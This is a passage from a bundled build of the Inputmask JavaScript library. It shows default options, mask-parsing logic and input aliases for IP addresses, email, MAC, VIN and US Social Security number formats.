(p.toLowerCase() === option.toLowerCase()) {\n            optionData = dataoptions[p];\n            break;\n          }\n          importOption(option, optionData);\n        }\n      }\n\n      return $.extend(!0, opts, userOptions), "rtl" !== npt.dir && !opts.rightAlign || (npt.style.textAlign = "right"), "rtl" !== npt.dir && !opts.numericInput || (npt.dir = "ltr", npt.removeAttribute("dir"), opts.isRTL = !0), Object.keys(userOptions).length;\n    }\n\n    Inputmask.prototype = {\n      dataAttribute: "data-inputmask",\n      defaults: {\n        _maxTestPos: 500,\n        placeholder: "_",\n        optionalmarker: ["[", "]"],\n        quantifiermarker: ["{", "}"],\n        groupmarker: ["(", ")"],\n        alternatormarker: "|",\n        escapeChar: "\\\\",\n        mask: null,\n        regex: null,\n        oncomplete: $.noop,\n        onincomplete: $.noop,\n        oncleared: $.noop,\n        repeat: 0,\n        greedy: !1,\n        autoUnmask: !1,\n        removeMaskOnSubmit: !1,\n        clearMaskOnLostFocus: !0,\n        insertMode: !0,\n        insertModeVisual: !0,\n        clearIncomplete: !1,\n        alias: null,\n        onKeyDown: $.noop,\n        onBeforeMask: null,\n        onBeforePaste: function onBeforePaste(pastedValue, opts) {\n          return $.isFunction(opts.onBeforeMask) ? opts.onBeforeMask.call(this, pastedValue, opts) : pastedValue;\n        },\n        onBeforeWrite: null,\n        onUnMask: null,\n        showMaskOnFocus: !0,\n        showMaskOnHover: !0,\n        onKeyValidation: $.noop,\n        skipOptionalPartCharacter: " ",\n        numericInput: !1,\n        rightAlign: !1,\n        undoOnEscape: !0,\n        radixPoint: "",\n        _radixDance: !1,\n        groupSeparator: "",\n        keepStatic: null,\n        positionCaretOnTab: !0,\n        tabThrough: !1,\n        supportsInputType: ["text", "tel", "url", "password", "search"],\n        ignorables: [8, 9, 19, 27, 33, 34, 35, 36, 37, 38, 39, 40, 45, 46, 93, 112, 113, 114, 115, 116, 117, 118, 119, 120, 121, 122, 123, 0, 229],\n        isComplete: null,\n        preValidation: null,\n        postValidation: null,\n        staticDefinitionSymbol: void 0,\n        jitMasking: !1,\n        nullable: !0,\n        inputEventOnly: !1,\n        noValuePatching: !1,\n        positionCaretOnClick: "lvp",\n        casing: null,\n        inputmode: "text",\n        importDataAttributes: !0,\n        shiftPositions: !0\n      },\n      definitions: {\n        9: {\n          validator: "[0-9\\uff11-\\uff19]",\n          definitionSymbol: "*"\n        },\n        a: {\n          validator: "[A-Za-z\\u0410-\\u044f\\u0401\\u0451\\xc0-\\xff\\xb5]",\n          definitionSymbol: "*"\n        },\n        "*": {\n          validator: "[0-9\\uff11-\\uff19A-Za-z\\u0410-\\u044f\\u0401\\u0451\\xc0-\\xff\\xb5]"\n        }\n      },\n      aliases: {},\n      masksCache: {},\n      mask: function mask(elems) {\n        var that = this;\n        return "string" == typeof elems && (elems = document.getElementById(elems) || document.querySelectorAll(elems)), elems = elems.nodeName ? [elems] : elems, $.each(elems, function (ndx, el) {\n          var scopedOpts = $.extend(!0, {}, that.opts);\n\n          if (importAttributeOptions(el, scopedOpts, $.extend(!0, {}, that.userOptions), that.dataAttribute)) {\n            var maskset = generateMaskSet(scopedOpts, that.noMasksCache);\n            void 0 !== maskset && (void 0 !== el.inputmask && (el.inputmask.opts.autoUnmask = !0, el.inputmask.remove()), el.inputmask = new Inputmask(void 0, void 0, !0), el.inputmask.opts = scopedOpts, el.inputmask.noMasksCache = that.noMasksCache, el.inputmask.userOptions = $.extend(!0, {}, that.userOptions), el.inputmask.isRTL = scopedOpts.isRTL || scopedOpts.numericInput, el.inputmask.el = el, el.inputmask.maskset = maskset, $.data(el, "_inputmask_opts", scopedOpts), maskScope.call(el.inputmask, {\n              action: "mask"\n            }));\n          }\n        }), elems && elems[0] && elems[0].inputmask || this;\n      },\n      option: function option(options, noremask) {\n        return "string" == typeof options ? this.opts[options] : "object" === _typeof(options) ? ($.extend(this.userOptions, options), this.el && !0 !== noremask && this.mask(this.el), this) : void 0;\n      },\n      unmaskedvalue: function unmaskedvalue(value) {\n        return this.maskset = this.maskset || generateMaskSet(this.opts, this.noMasksCache), maskScope.call(this, {\n          action: "unmaskedvalue",\n          value: value\n        });\n      },\n      remove: function remove() {\n        return maskScope.call(this, {\n          action: "remove"\n        });\n      },\n      getemptymask: function getemptymask() {\n        return this.maskset = this.maskset || generateMaskSet(this.opts, this.noMasksCache), maskScope.call(this, {\n          action: "getemptymask"\n        });\n      },\n      hasMaskedValue: function hasMaskedValue() {\n        return !this.opts.autoUnmask;\n      },\n      isComplete: function isComplete() {\n        return this.maskset = this.maskset || generateMaskSet(this.opts, this.noMasksCache), maskScope.call(this, {\n          action: "isComplete"\n        });\n      },\n      getmetadata: function getmetadata() {\n        return this.maskset = this.maskset || generateMaskSet(this.opts, this.noMasksCache), maskScope.call(this, {\n          action: "getmetadata"\n        });\n      },\n      isValid: function isValid(value) {\n        return this.maskset = this.maskset || generateMaskSet(this.opts, this.noMasksCache), maskScope.call(this, {\n          action: "isValid",\n          value: value\n        });\n      },\n      format: function format(value, metadata) {\n        return this.maskset = this.maskset || generateMaskSet(this.opts, this.noMasksCache), maskScope.call(this, {\n          action: "format",\n          value: value,\n          metadata: metadata\n        });\n      },\n      setValue: function setValue(value) {\n        this.el && $(this.el).trigger("setvalue", [value]);\n      },\n      analyseMask: analyseMask\n    }, Inputmask.extendDefaults = function (options) {\n      $.extend(!0, Inputmask.prototype.defaults, options);\n    }, Inputmask.extendDefinitions = function (definition) {\n      $.extend(!0, Inputmask.prototype.definitions, definition);\n    }, Inputmask.extendAliases = function (alias) {\n      $.extend(!0, Inputmask.prototype.aliases, alias);\n    }, Inputmask.format = function (value, options, metadata) {\n      return Inputmask(options).format(value, metadata);\n    }, Inputmask.unmask = function (value, options) {\n      return Inputmask(options).unmaskedvalue(value);\n    }, Inputmask.isValid = function (value, options) {\n      return Inputmask(options).isValid(value);\n    }, Inputmask.remove = function (elems) {\n      "string" == typeof elems && (elems = document.getElementById(elems) || document.querySelectorAll(elems)), elems = elems.nodeName ? [elems] : elems, $.each(elems, function (ndx, el) {\n        el.inputmask && el.inputmask.remove();\n      });\n    }, Inputmask.setValue = function (elems, value) {\n      "string" == typeof elems && (elems = document.getElementById(elems) || document.querySelectorAll(elems)), elems = elems.nodeName ? [elems] : elems, $.each(elems, function (ndx, el) {\n        el.inputmask ? el.inputmask.setValue(value) : $(el).trigger("setvalue", [value]);\n      });\n    };\n    var escapeRegexRegex = new RegExp("(\\\\" + ["/", ".", "*", "+", "?", "|", "(", ")", "[", "]", "{", "}", "\\\\", "$", "^"].join("|\\\\") + ")", "gim");\n    Inputmask.escapeRegex = function (str) {\n      return str.replace(escapeRegexRegex, "\\\\$1");\n    }, Inputmask.dependencyLib = $, window.Inputmask = Inputmask, module.exports = Inputmask;\n  }, function (module, exports, __webpack_require__) {\n    "use strict";\n\n    var jquery = __webpack_require__(3);\n\n    if (void 0 === jquery) throw "jQuery not loaded!";\n    module.exports = jquery;\n  }, function (module, exports) {\n    module.exports = __WEBPACK_EXTERNAL_MODULE__3__;\n  }, function (module, exports, __webpack_require__) {\n    "use strict";\n\n    var __WEBPACK_AMD_DEFINE_RESULT__;\n\n    function _typeof(obj) {\n      return _typeof = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function _typeof(obj) {\n        return typeof obj;\n      } : function _typeof(obj) {\n        return obj && "function" == typeof Symbol && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj;\n      }, _typeof(obj);\n    }\n\n    __WEBPACK_AMD_DEFINE_RESULT__ = function () {\n      return "undefined" != typeof window ? window : new (eval("require(\'jsdom\').JSDOM"))("").window;\n    }.call(exports, __webpack_require__, exports, module), void 0 === __WEBPACK_AMD_DEFINE_RESULT__ || (module.exports = __WEBPACK_AMD_DEFINE_RESULT__);\n  }, function (module, exports, __webpack_require__) {\n    "use strict";\n\n    var $ = __webpack_require__(2);\n\n    function generateMaskSet(opts, nocache) {\n      var ms;\n\n      function generateMask(mask, metadata, opts) {\n        var regexMask = !1,\n            masksetDefinition,\n            maskdefKey;\n\n        if (null !== mask && "" !== mask || (regexMask = null !== opts.regex, mask = regexMask ? (mask = opts.regex, mask.replace(/^(\\^)(.*)(\\$)$/, "$2")) : (regexMask = !0, ".*")), 1 === mask.length && !1 === opts.greedy && 0 !== opts.repeat && (opts.placeholder = ""), 0 < opts.repeat || "*" === opts.repeat || "+" === opts.repeat) {\n          var repeatStart = "*" === opts.repeat ? 0 : "+" === opts.repeat ? 1 : opts.repeat;\n          mask = opts.groupmarker[0] + mask + opts.groupmarker[1] + opts.quantifiermarker[0] + repeatStart + "," + opts.repeat + opts.quantifiermarker[1];\n        }\n\n        return maskdefKey = regexMask ? "regex_" + opts.regex : opts.numericInput ? mask.split("").reverse().join("") : mask, !1 !== opts.keepStatic && (maskdefKey = "ks_" + maskdefKey), void 0 === Inputmask.prototype.masksCache[maskdefKey] || !0 === nocache ? (masksetDefinition = {\n          mask: mask,\n          maskToken: Inputmask.prototype.analyseMask(mask, regexMask, opts),\n          validPositions: {},\n          _buffer: void 0,\n          buffer: void 0,\n          tests: {},\n          excludes: {},\n          metadata: metadata,\n          maskLength: void 0,\n          jitOffset: {}\n        }, !0 !== nocache && (Inputmask.prototype.masksCache[maskdefKey] = masksetDefinition, masksetDefinition = $.extend(!0, {}, Inputmask.prototype.masksCache[maskdefKey]))) : masksetDefinition = $.extend(!0, {}, Inputmask.prototype.masksCache[maskdefKey]), masksetDefinition;\n      }\n\n      if ($.isFunction(opts.mask) && (opts.mask = opts.mask(opts)), $.isArray(opts.mask)) {\n        if (1 < opts.mask.length) {\n          null === opts.keepStatic && (opts.keepStatic = !0);\n          var altMask = opts.groupmarker[0];\n          return $.each(opts.isRTL ? opts.mask.reverse() : opts.mask, function (ndx, msk) {\n            1 < altMask.length && (altMask += opts.groupmarker[1] + opts.alternatormarker + opts.groupmarker[0]), void 0 === msk.mask || $.isFunction(msk.mask) ? altMask += msk : altMask += msk.mask;\n          }), altMask += opts.groupmarker[1], generateMask(altMask, opts.mask, opts);\n        }\n\n        opts.mask = opts.mask.pop();\n      }\n\n      return null === opts.keepStatic && (opts.keepStatic = !1), ms = opts.mask && void 0 !== opts.mask.mask && !$.isFunction(opts.mask.mask) ? generateMask(opts.mask.mask, opts.mask, opts) : generateMask(opts.mask, opts.mask, opts), ms;\n    }\n\n    function analyseMask(mask, regexMask, opts) {\n      var tokenizer = /(?:[?*+]|\\{[0-9+*]+(?:,[0-9+*]*)?(?:\\|[0-9+*]*)?\\})|[^.?*+^${[]()|\\\\]+|./g,\n          regexTokenizer = /\\[\\^?]?(?:[^\\\\\\]]+|\\\\[\\S\\s]?)*]?|\\\\(?:0(?:[0-3][0-7]{0,2}|[4-7][0-7]?)?|[1-9][0-9]*|x[0-9A-Fa-f]{2}|u[0-9A-Fa-f]{4}|c[A-Za-z]|[\\S\\s]?)|\\((?:\\?[:=!]?)?|(?:[?*+]|\\{[0-9]+(?:,[0-9]*)?\\})\\??|[^.?*+^${[()|\\\\]+|./g,\n          escaped = !1,\n          currentToken = new MaskToken(),\n          match,\n          m,\n          openenings = [],\n          maskTokens = [],\n          openingToken,\n          currentOpeningToken,\n          alternator,\n          lastMatch,\n          closeRegexGroup = !1;\n\n      function MaskToken(isGroup, isOptional, isQuantifier, isAlternator) {\n        this.matches = [], this.openGroup = isGroup || !1, this.alternatorGroup = !1, this.isGroup = isGroup || !1, this.isOptional = isOptional || !1, this.isQuantifier = isQuantifier || !1, this.isAlternator = isAlternator || !1, this.quantifier = {\n          min: 1,\n          max: 1\n        };\n      }\n\n      function insertTestDefinition(mtoken, element, position) {\n        position = void 0 !== position ? position : mtoken.matches.length;\n        var prevMatch = mtoken.matches[position - 1];\n        if (regexMask) 0 === element.indexOf("[") || escaped && /\\\\d|\\\\s|\\\\w]/i.test(element) || "." === element ? mtoken.matches.splice(position++, 0, {\n          fn: new RegExp(element, opts.casing ? "i" : ""),\n          static: !1,\n          optionality: !1,\n          newBlockMarker: void 0 === prevMatch ? "master" : prevMatch.def !== element,\n          casing: null,\n          def: element,\n          placeholder: void 0,\n          nativeDef: element\n        }) : (escaped && (element = element[element.length - 1]), $.each(element.split(""), function (ndx, lmnt) {\n          prevMatch = mtoken.matches[position - 1], mtoken.matches.splice(position++, 0, {\n            fn: /[a-z]/i.test(opts.staticDefinitionSymbol || lmnt) ? new RegExp("[" + (opts.staticDefinitionSymbol || lmnt) + "]", opts.casing ? "i" : "") : null,\n            static: !0,\n            optionality: !1,\n            newBlockMarker: void 0 === prevMatch ? "master" : prevMatch.def !== lmnt && !0 !== prevMatch.static,\n            casing: null,\n            def: opts.staticDefinitionSymbol || lmnt,\n            placeholder: void 0 !== opts.staticDefinitionSymbol ? lmnt : void 0,\n            nativeDef: (escaped ? "\'" : "") + lmnt\n          });\n        })), escaped = !1;else {\n          var maskdef = (opts.definitions ? opts.definitions[element] : void 0) || Inputmask.prototype.definitions[element];\n          maskdef && !escaped ? mtoken.matches.splice(position++, 0, {\n            fn: maskdef.validator ? "string" == typeof maskdef.validator ? new RegExp(maskdef.validator, opts.casing ? "i" : "") : new function () {\n              this.test = maskdef.validator;\n            }() : new RegExp("."),\n            static: maskdef.static || !1,\n            optionality: !1,\n            newBlockMarker: void 0 === prevMatch ? "master" : prevMatch.def !== (maskdef.definitionSymbol || element),\n            casing: maskdef.casing,\n            def: maskdef.definitionSymbol || element,\n            placeholder: maskdef.placeholder,\n            nativeDef: element,\n            generated: maskdef.generated\n          }) : (mtoken.matches.splice(position++, 0, {\n            fn: /[a-z]/i.test(opts.staticDefinitionSymbol || element) ? new RegExp("[" + (opts.staticDefinitionSymbol || element) + "]", opts.casing ? "i" : "") : null,\n            static: !0,\n            optionality: !1,\n            newBlockMarker: void 0 === prevMatch ? "master" : prevMatch.def !== element && !0 !== prevMatch.static,\n            casing: null,\n            def: opts.staticDefinitionSymbol || element,\n            placeholder: void 0 !== opts.staticDefinitionSymbol ? element : void 0,\n            nativeDef: (escaped ? "\'" : "") + element\n          }), escaped = !1);\n        }\n      }\n\n      function verifyGroupMarker(maskToken) {\n        maskToken && maskToken.matches && $.each(maskToken.matches, function (ndx, token) {\n          var nextToken = maskToken.matches[ndx + 1];\n          (void 0 === nextToken || void 0 === nextToken.matches || !1 === nextToken.isQuantifier) && token && token.isGroup && (token.isGroup = !1, regexMask || (insertTestDefinition(token, opts.groupmarker[0], 0), !0 !== token.openGroup && insertTestDefinition(token, opts.groupmarker[1]))), verifyGroupMarker(token);\n        });\n      }\n\n      function defaultCase() {\n        if (0 < openenings.length) {\n          if (currentOpeningToken = openenings[openenings.length - 1], insertTestDefinition(currentOpeningToken, m), currentOpeningToken.isAlternator) {\n            alternator = openenings.pop();\n\n            for (var mndx = 0; mndx < alternator.matches.length; mndx++) alternator.matches[mndx].isGroup && (alternator.matches[mndx].isGroup = !1);\n\n            0 < openenings.length ? (currentOpeningToken = openenings[openenings.length - 1], currentOpeningToken.matches.push(alternator)) : currentToken.matches.push(alternator);\n          }\n        } else insertTestDefinition(currentToken, m);\n      }\n\n      function reverseTokens(maskToken) {\n        function reverseStatic(st) {\n          return st === opts.optionalmarker[0] ? st = opts.optionalmarker[1] : st === opts.optionalmarker[1] ? st = opts.optionalmarker[0] : st === opts.groupmarker[0] ? st = opts.groupmarker[1] : st === opts.groupmarker[1] && (st = opts.groupmarker[0]), st;\n        }\n\n        for (var match in maskToken.matches = maskToken.matches.reverse(), maskToken.matches) if (Object.prototype.hasOwnProperty.call(maskToken.matches, match)) {\n          var intMatch = parseInt(match);\n\n          if (maskToken.matches[match].isQuantifier && maskToken.matches[intMatch + 1] && maskToken.matches[intMatch + 1].isGroup) {\n            var qt = maskToken.matches[match];\n            maskToken.matches.splice(match, 1), maskToken.matches.splice(intMatch + 1, 0, qt);\n          }\n\n          void 0 !== maskToken.matches[match].matches ? maskToken.matches[match] = reverseTokens(maskToken.matches[match]) : maskToken.matches[match] = reverseStatic(maskToken.matches[match]);\n        }\n\n        return maskToken;\n      }\n\n      function groupify(matches) {\n        var groupToken = new MaskToken(!0);\n        return groupToken.openGroup = !1, groupToken.matches = matches, groupToken;\n      }\n\n      function closeGroup() {\n        if (openingToken = openenings.pop(), openingToken.openGroup = !1, void 0 !== openingToken) {\n          if (0 < openenings.length) {\n            if (currentOpeningToken = openenings[openenings.length - 1], currentOpeningToken.matches.push(openingToken), currentOpeningToken.isAlternator) {\n              alternator = openenings.pop();\n\n              for (var mndx = 0; mndx < alternator.matches.length; mndx++) alternator.matches[mndx].isGroup = !1, alternator.matches[mndx].alternatorGroup = !1;\n\n              0 < openenings.length ? (currentOpeningToken = openenings[openenings.length - 1], currentOpeningToken.matches.push(alternator)) : currentToken.matches.push(alternator);\n            }\n          } else currentToken.matches.push(openingToken);\n        } else defaultCase();\n      }\n\n      function groupQuantifier(matches) {\n        var lastMatch = matches.pop();\n        return lastMatch.isQuantifier && (lastMatch = groupify([matches.pop(), lastMatch])), lastMatch;\n      }\n\n      for (regexMask && (opts.optionalmarker[0] = void 0, opts.optionalmarker[1] = void 0); match = regexMask ? regexTokenizer.exec(mask) : tokenizer.exec(mask);) {\n        if (m = match[0], regexMask) switch (m.charAt(0)) {\n          case "?":\n            m = "{0,1}";\n            break;\n\n          case "+":\n          case "*":\n            m = "{" + m + "}";\n            break;\n\n          case "|":\n            if (0 === openenings.length) {\n              var altRegexGroup = groupify(currentToken.matches);\n              altRegexGroup.openGroup = !0, openenings.push(altRegexGroup), currentToken.matches = [], closeRegexGroup = !0;\n            }\n\n            break;\n        }\n        if (escaped) defaultCase();else switch (m.charAt(0)) {\n          case "(?=":\n            break;\n\n          case "(?!":\n            break;\n\n          case "(?<=":\n            break;\n\n          case "(?<!":\n            break;\n\n          case opts.escapeChar:\n            escaped = !0, regexMask && defaultCase();\n            break;\n\n          case opts.optionalmarker[1]:\n          case opts.groupmarker[1]:\n            closeGroup();\n            break;\n\n          case opts.optionalmarker[0]:\n            openenings.push(new MaskToken(!1, !0));\n            break;\n\n          case opts.groupmarker[0]:\n            openenings.push(new MaskToken(!0));\n            break;\n\n          case opts.quantifiermarker[0]:\n            var quantifier = new MaskToken(!1, !1, !0);\n            m = m.replace(/[{}]/g, "");\n            var mqj = m.split("|"),\n                mq = mqj[0].split(","),\n                mq0 = isNaN(mq[0]) ? mq[0] : parseInt(mq[0]),\n                mq1 = 1 === mq.length ? mq0 : isNaN(mq[1]) ? mq[1] : parseInt(mq[1]);\n            "*" !== mq0 && "+" !== mq0 || (mq0 = "*" === mq1 ? 0 : 1), quantifier.quantifier = {\n              min: mq0,\n              max: mq1,\n              jit: mqj[1]\n            };\n            var matches = 0 < openenings.length ? openenings[openenings.length - 1].matches : currentToken.matches;\n\n            if (match = matches.pop(), match.isAlternator) {\n              matches.push(match), matches = match.matches;\n              var groupToken = new MaskToken(!0),\n                  tmpMatch = matches.pop();\n              matches.push(groupToken), matches = groupToken.matches, match = tmpMatch;\n            }\n\n            match.isGroup || (match = groupify([match])), matches.push(match), matches.push(quantifier);\n            break;\n\n          case opts.alternatormarker:\n            if (0 < openenings.length) {\n              currentOpeningToken = openenings[openenings.length - 1];\n              var subToken = currentOpeningToken.matches[currentOpeningToken.matches.length - 1];\n              lastMatch = currentOpeningToken.openGroup && (void 0 === subToken.matches || !1 === subToken.isGroup && !1 === subToken.isAlternator) ? openenings.pop() : groupQuantifier(currentOpeningToken.matches);\n            } else lastMatch = groupQuantifier(currentToken.matches);\n\n            if (lastMatch.isAlternator) openenings.push(lastMatch);else if (lastMatch.alternatorGroup ? (alternator = openenings.pop(), lastMatch.alternatorGroup = !1) : alternator = new MaskToken(!1, !1, !1, !0), alternator.matches.push(lastMatch), openenings.push(alternator), lastMatch.openGroup) {\n              lastMatch.openGroup = !1;\n              var alternatorGroup = new MaskToken(!0);\n              alternatorGroup.alternatorGroup = !0, openenings.push(alternatorGroup);\n            }\n            break;\n\n          default:\n            defaultCase();\n        }\n      }\n\n      for (closeRegexGroup && closeGroup(); 0 < openenings.length;) openingToken = openenings.pop(), currentToken.matches.push(openingToken);\n\n      return 0 < currentToken.matches.length && (verifyGroupMarker(currentToken), maskTokens.push(currentToken)), (opts.numericInput || opts.isRTL) && reverseTokens(maskTokens[0]), maskTokens;\n    }\n\n    module.exports = {\n      generateMaskSet: generateMaskSet,\n      analyseMask: analyseMask\n    };\n  }, function (module, exports, __webpack_require__) {\n    "use strict";\n\n    __webpack_require__(7), __webpack_require__(9), __webpack_require__(10), __webpack_require__(11), module.exports = __webpack_require__(1);\n  }, function (module, exports, __webpack_require__) {\n    "use strict";\n\n    var Inputmask = __webpack_require__(1);\n\n    Inputmask.extendDefinitions({\n      A: {\n        validator: "[A-Za-z\\u0410-\\u044f\\u0401\\u0451\\xc0-\\xff\\xb5]",\n        casing: "upper"\n      },\n      "&": {\n        validator: "[0-9A-Za-z\\u0410-\\u044f\\u0401\\u0451\\xc0-\\xff\\xb5]",\n        casing: "upper"\n      },\n      "#": {\n        validator: "[0-9A-Fa-f]",\n        casing: "upper"\n      }\n    });\n    var ipValidatorRegex = new RegExp("25[0-5]|2[0-4][0-9]|[01][0-9][0-9]");\n\n    function ipValidator(chrs, maskset, pos, strict, opts) {\n      return chrs = -1 < pos - 1 && "." !== maskset.buffer[pos - 1] ? (chrs = maskset.buffer[pos - 1] + chrs, -1 < pos - 2 && "." !== maskset.buffer[pos - 2] ? maskset.buffer[pos - 2] + chrs : "0" + chrs) : "00" + chrs, ipValidatorRegex.test(chrs);\n    }\n\n    Inputmask.extendAliases({\n      cssunit: {\n        regex: "[+-]?[0-9]+\\\\.?([0-9]+)?(px|em|rem|ex|%|in|cm|mm|pt|pc)"\n      },\n      url: {\n        regex: "(https?|ftp)//.*",\n        autoUnmask: !1\n      },\n      ip: {\n        mask: "i[i[i]].j[j[j]].k[k[k]].l[l[l]]",\n        definitions: {\n          i: {\n            validator: ipValidator\n          },\n          j: {\n            validator: ipValidator\n          },\n          k: {\n            validator: ipValidator\n          },\n          l: {\n            validator: ipValidator\n          }\n        },\n        onUnMask: function onUnMask(maskedValue, unmaskedValue, opts) {\n          return maskedValue;\n        },\n        inputmode: "numeric"\n      },\n      email: {\n        mask: "*{1,64}[.*{1,64}][.*{1,64}][.*{1,63}]@-{1,63}.-{1,63}[.-{1,63}][.-{1,63}]",\n        greedy: !1,\n        casing: "lower",\n        onBeforePaste: function onBeforePaste(pastedValue, opts) {\n          return pastedValue = pastedValue.toLowerCase(), pastedValue.replace("mailto:", "");\n        },\n        definitions: {\n          "*": {\n            validator: "[0-9\\uff11-\\uff19A-Za-z\\u0410-\\u044f\\u0401\\u0451\\xc0-\\xff\\xb5!#$%&\'*+/=?^_`{|}~-]"\n          },\n          "-": {\n            validator: "[0-9A-Za-z-]"\n          }\n        },\n        onUnMask: function onUnMask(maskedValue, unmaskedValue, opts) {\n          return maskedValue;\n        },\n        inputmode: "email"\n      },\n      mac: {\n        mask: "##:##:##:##:##:##"\n      },\n      vin: {\n        mask: "V{13}9{4}",\n        definitions: {\n          V: {\n            validator: "[A-HJ-NPR-Za-hj-npr-z\\\\d]",\n            casing: "upper"\n          }\n        },\n        clearIncomplete: !0,\n        autoUnmask: !0\n      },\n      ssn: {\n        mask: "999-99-9999",\n        postValidation: function postValidation(buffer, pos, c, currentResult, opts, maskset, strict) {\n          return /^(?!219-09-9999|078-05-1120)(?!666|000|9.{2}).{3}-(?!00).{2}-(?!0{4}).{4}$/.test(buffer.join(""));\n        }\n      }\n    }), module.exports = Inputmask;\n  }, function (module, exports, __webpack_require__) {\n    "use strict";\n\n    function _typeof(obj) {\n      return _typeof = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function _typeof(obj) {\n        return typeof obj;\n      } : function _typeof(obj) {\n        return obj && "function" == typeof Symbol && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj;\n      }, _typeof(obj);\n    }\n\n    var $ = __webpack_require__(2),\n        window = __webpack_require__(4),\n        document = window.document,\n        ua = window.navigator && window.navigator.userAgent || "",\n        ie = 0 < ua.indexOf("MSIE ") || 0 < ua.indexOf("Trident/"),\n        mobile = "ontouchstart" in window,\n        iemobile = /iemobile/i.test(ua),\n        iphone = /iphone/i.test(ua) && !iemobile,\n        keyCode = __webpack_require__(0);\n\n    module.exports = function maskScope(actionObj, maskset, opts) {\n      maskset = maskset || this.maskset, opts = opts || this.opts;\n      var inputmask = this,\n          el = this.el,\n          isRTL = this.isRTL || (this.isRTL = opts.numericInput),\n          undoValue,\n          $el,\n          skipKeyPressEvent = !1,\n          skipInputEvent = !1,\n          validationEvent = !1,\n          ignorable = !1,\n          maxLength,\n          mouseEnter = !1,\n          originalPlaceholder = void 0;\n\n      function getMaskTemplate(baseOnInput, minimalPos, includeMode, noJit, clearOptionalTail) {\n        var greedy = opts.greedy;\n        clearOptionalTail && (opts.greedy = !1), minimalPos = minimalPos || 0;\n        var maskTemplate = [],\n            ndxIntlzr,\n            pos = 0,\n            test,\n            testPos,\n            jitRenderStatic;\n\n        do {\n          if (!0 === baseOnInput && maskset.validPositions[pos]) testPos = clearOptionalTail && !0 === maskset.validPositions[pos].match.optionality && void 0 === maskset.validPositions[pos + 1] && (!0 === maskset.validPositions[pos].generatedInput || maskset.validPositions[pos].input == opts.skipOptionalPartCharacter && 0 < pos) ? determineTestTemplate(pos, getTests(pos, ndxIntlzr, pos - 1)) : maskset.validPositions[pos], test = testPos.match, ndxIntlzr = testPos.locator.slice(), maskTemplate.push(!0 === includeMode ? testPos.input : !1 === includeMode ? test.nativeDef : getPlaceholder(pos, test));else {\n            testPos = getTestTemplate(pos, ndxIntlzr, pos - 1), test = testPos.match, ndxIntlzr = testPos.locator.slice();\n            var jitMasking = !0 !== noJit && (!1 !== opts.jitMasking ? opts.jitMasking : test.jit);\n            jitRenderStatic = jitRenderStatic && test.static && test.def !== opts.groupSeparator && null === test.fn || maskset.validPositions[pos - 1] && test.static && test.def !== opts.groupSeparator && null === test.fn, jitRenderStatic || !1 === jitMasking || void 0 === jitMasking || "number" == typeof jitMasking && isFinite(jitMasking) && pos < jitMasking ? maskTemplate.push(!1 === includeMode ? test.nativeDef : getPlaceholder(pos, test)) : jitRenderStatic = !1;\n          }\n          pos++;\n        } while ((void 0 === maxLength || pos < maxLength) && (!0 !== test.static || "" !== test.def) || pos < minimalPos);\n\n        return "" === maskTemplate[maskTemplate.length - 1] && maskTemplate.pop(), !1 === includeMode && void 0 !== maskset.maskLength || (maskset.maskLength = pos - 1), opts.greedy = greedy, maskTemplate;\n      }\n\n      function resetMaskSet(soft) {\n        maskset.buffer = void 0, !0 !== soft && (maskset.validPositions = {}, maskset.p = 0);\n      }\n\n      function getLastValidPosition(closestTo, strict, validPositions) {\n        var before = -1,\n            after = -1,\n            valids = validPositions || maskset.validPositions;\n\n        for (var posNdx in void 0 === closestTo && (closestTo = -1), valids) {\n          var psNdx = parseInt(posNdx);\n          valids[psNdx] && (strict || !0 !== valids[psNdx].generatedInput) && (psNdx <= closestTo && (before = psNdx), closestTo <= psNdx && (after = psNdx));\n        }\n\n        return -1 === before || before == closestTo ? after : -1 == after ? before : closestTo - before < after - closestTo ? before : after;\n      }\n\n      function getDecisionTaker(tst) {\n        var decisionTaker = tst.locator[tst.alternation];\n        return "string" == typeof decisionTaker && 0 < decisionTaker.length && (decisionTaker = decisionTaker.split(",")[0]), void 0 !== decisionTaker ? decisionTaker.toString() : "";\n      }\n\n      function getLocator(tst, align) {\n        var locator = (null != tst.alternation ? tst.mloc[getDecisionTaker(tst)] : tst.locator).join("");\n        if ("" !== locator) for (; locator.length < align;) locator += "0";\n        return locator;\n      }\n\n      function determineTestTemplate(pos, tests) {\n        pos = 0 < pos ? pos - 1 : 0;\n\n        for (var altTest = getTest(pos), targetLocator = getLocator(altTest), tstLocator, closest, bestMatch, ndx = 0; ndx < tests.length; ndx++) {\n          var tst = tests[ndx];\n          tstLocator = getLocator(tst, targetLocator.length);\n          var distance = Math.abs(tstLocator - targetLocator);\n          (void 0 === closest || "" !== tstLocator && distance < closest || bestMatch && !opts.greedy && bestMatch.match.optionality && "master" === bestMatch.match.newBlockMarker && (!tst.match.optionality || !tst.match.newBlockMarker) || bestMatch && bestMatch.match.optionalQuantifier && !tst.match.optionalQuantifier) && (closest = distance, bestMatch = tst);\n        }\n\n        return bestMatch;\n      }\n\n      function getTestTemplate(pos, ndxIntlzr, tstPs) {\n        return maskset.validPositions[pos] || determineTestTemplate(pos, getTests(pos, ndxIntlzr ? ndxIntlzr.slice() : ndxIntlzr, tstPs));\n      }\n\n      function getTest(pos, tests) {\n        return maskset.validPositions[pos] ? maskset.validPositions[pos] : (tests || getTests(pos))[0];\n      }\n\n      function positionCanMatchDefinition(pos, testDefinition, opts) {\n        for (var valid = !1, tests = getTests(pos), tndx = 0; tndx < tests.length; tndx++) {\n          if (tests[tndx].match && (!(tests[tndx].match.nativeDef !== testDefinition.match[opts.shiftPositions ? "def" : "nativeDef"] || opts.shiftPositions && testDefinition.match.static) || tests[tndx].match.nativeDef === testDefinition.match.nativeDef)) {\n            valid = !0;\n            break;\n          }\n\n          if (tests[tndx].match && tests[tndx].match.def === testDefinition.match.nativeDef) {\n            valid = void 0;\n            break;\n          }\n        }\n\n        return !1 === valid && void 0 !== maskset.jitOffset[pos] && (valid = positionCanMatchDefinition(pos + maskset.jitOffset[pos], testDefinition, opts)), valid;\n      }\n\n      function getTests(pos, ndxIntlzr, tstPs) {\n        var maskTokens = maskset.maskToken,\n            testPos = ndxIntlzr ? tstPs : 0,\n            ndxInitializer = ndxIntlzr ? ndxIntlzr.slice() : [0],\n            matches = [],\n            insertStop = !1,\n            latestMatch,\n            cacheDependency = ndxIntlzr ? 